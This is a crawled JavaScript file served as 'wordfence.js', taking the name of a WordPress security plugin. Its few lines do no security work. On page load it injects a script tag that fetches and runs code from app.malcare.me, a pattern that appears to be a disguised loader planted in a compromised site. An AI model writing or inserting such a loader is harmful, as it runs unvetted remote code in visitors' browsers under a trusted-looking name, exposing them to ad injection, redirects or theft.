

--- FILE ---
content_type: application/x-javascript
request_url: https://checkitoutxx.com/js/wordfence.js
body_size: -92
content:
var pm_tag = 'f4v';var pm_pid = "23751-485fde14";
var scr = document.createElement('script');
scr.src = "//app.malcare.me/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);